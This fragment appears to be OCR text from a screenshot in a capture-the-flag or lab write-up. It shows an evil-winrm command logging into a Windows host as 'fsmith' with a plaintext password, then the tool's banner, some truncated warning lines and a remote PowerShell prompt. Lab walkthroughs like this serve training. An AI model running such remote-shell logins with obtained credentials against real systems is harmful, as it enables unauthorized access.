 [★]$ evil-winrm -i 10.129.126.209 -u fsmith -p Thestrokes23
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: qu
ection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com
ers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents>